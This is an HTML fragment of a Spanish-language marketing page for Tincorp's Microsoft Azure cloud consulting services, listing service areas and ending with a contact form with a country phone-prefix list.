					<h2 class="elementor-heading-title elementor-size-default">Nuestras Soluciones En La Nube Con Azure</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22689f92 elementor-widget elementor-widget-text-editor" data-id="22689f92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Descubre cómo las soluciones en la <b>nube con Azure de Tincorp</b> pueden transformar radicalmente la manera en que <b>tu empresa opera.</b> Desde la optimización de costos hasta la gestión eficiente de datos.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ddd4ef3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ddd4ef3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-82f4d26" data-id="82f4d26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15c7ef4a elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="15c7ef4a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-funnel-dollar"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fe4fa73 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="6fe4fa73" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Optimización de Costos:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Implementamos prácticas probadas para la reducción de gastos, maximizando el valor de cada inversión en la nube.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a3b665" data-id="2a3b665" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eacebe7 elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="6eacebe7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-desktop"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8f5f149 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="8f5f149" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Diseño de Arquitectura:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Desarrollamos arquitecturas escalables, elásticas y flexibles para adaptarse a tus necesidades, garantizando eficiencia operativa y de costos.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61e4c15" data-id="61e4c15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cfbeb5e elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="1cfbeb5e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-handshake"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-498a0b9f elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="498a0b9f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Buenas Prácticas:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Mantén tus datos y aplicaciones seguros y optimizados con nuestras prácticas en la  nube y la seguridad.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dcfd6d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcfd6d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b1ee2d" data-id="4b1ee2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ec63129 elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="4ec63129" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-cloud-download-alt"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9895b2a elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="9895b2a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Arquitecturas Híbridas y Multinube:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Nuestras soluciones están diseñadas para funcionar sin problemas en diferentes entornos, ofreciéndote la máxima flexibilidad.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24e9452" data-id="24e9452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca0f6b5 elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="6ca0f6b5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-id-badge"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a622387 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="7a622387" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Licenciamiento y Costos en Azure:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Brindamos asesoría especializada en licencias y costos para optimizar tus inversiones en Azure, obteniendo más con menos					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dd6b2b9" data-id="dd6b2b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3488adf1 elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="3488adf1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-robot"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e8f5d89 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="2e8f5d89" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Seguridad y Identidad:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Trabajamos con toda nuestra experiencia y conocimiento, velando por la seguridad de tus operaciones en la nube.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8872c8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8872c8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e917a1b" data-id="e917a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b9baa26 elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="1b9baa26" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-fast-forward"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49b1aa52 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="49b1aa52" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Continuidad del Negocio:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Con Azure Backup y Site Recovery, aseguramos que tu negocio esté preparado para cualquier eventualidad.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0a2b194" data-id="0a2b194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38c98475 elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="38c98475" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-chalkboard-teacher"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21656f30 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="21656f30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Infraestructura y Computación:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Desde Máquinas Virtuales hasta Instancias Reservadas, potenciamos tu infraestructura para el rendimiento óptimo.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-aea3e5a" data-id="aea3e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30924393 elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="30924393" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-cogs"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cc433b3 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="2cc433b3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Redes y Conectividad:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Garantizamos una conectividad sólida y eficiente con Virtual Network, ExpressRoute y Virtual WAN.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-39383c2" data-id="39383c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc04103 elementor-view-stacked elementor-shape-square elementor-widget__width-initial animated-slow elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-icon" data-id="dc04103" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-database"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-57eb9b0 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-icon-box" data-id="57eb9b0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Gestión de Datos:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Desde Azure SQL Database hasta Blob Storage y Cosmos DB, optimizamos la gestión de tus datos para impulsar tu inteligencia empresarial.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76df1a52 elementor-widget elementor-widget-spacer" data-id="76df1a52" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2827fad6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2827fad6" data-element_type="section" id="formulario" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5146dbd1" data-id="5146dbd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ddb5050 elementor-widget elementor-widget-heading" data-id="5ddb5050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Mejora tu infraestructura <br>con Azure. </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-231c3502 elementor-widget elementor-widget-image" data-id="231c3502" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="559" height="353" src="https://tincorp.net/wp-content/uploads/2023/09/contact-2.jpg" class="attachment-large size-large wp-image-4257" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/09/contact-2.jpg 559w, https://tincorp.net/wp-content/uploads/2023/09/contact-2-300x189.jpg 300w" sizes="(max-width: 559px) 100vw, 559px" />															</div>
				</div>
				<div class="elementor-element elementor-element-461e0bd2 elementor-widget elementor-widget-text-editor" data-id="461e0bd2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Elaboramos las <strong>soluciones de infraestructura que tu empresa necesita</strong> en la nube, gestionando mejor tus bases de datos, <strong>seguridad y eficiencia</strong> de los procesos automatizados de la nube de <strong>Microsoft Azure.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c7ae244" data-id="7c7ae244" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-380a0ea9 elementor-widget elementor-widget-heading" data-id="380a0ea9" data-element_type="widget" id="contacto_enlace" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">¿Necesitas las soluciones de Microsoft Azure para tu empresa? </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6ed7f90b elementor-widget elementor-widget-shortcode" data-id="6ed7f90b" data-element_type="widget" id="enlace_desarrollo" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/65a8976c58157/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">País</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>

<div class="form-group">
    <label for="TRATAMIENTO_DATOS" style="">Políticas de tratamiento de datos</label>
    <br />
    <input style="" name="TRATAMIENTO_DATOS[]" type="checkbox" value="ACEPTO">
    <label for="" style="">
        <p> He leído y acepto la <a href="https://tincorp.net/wp-content/uploads/2023/11/POLITICA-DE-TRATAMIENTO-DE-DATOS-PERSONALES.pdf" target="_blank">política de tratamiento de datos personales</a>.</p>
    </label>
</div>

	<input type="submit" class="btn btn-default" value="QUIERO QUE ME CONTÁCTEN">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c3557a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8c3557a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc76ff6" data-id="fc76ff6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8113d98 elementor-widget elementor-widget-spacer" data-id="8113d98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-805663e elementor-widget elementor-widget-heading" data-id="805663e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Proyectos Recientes</h2>				</div>
				</div>
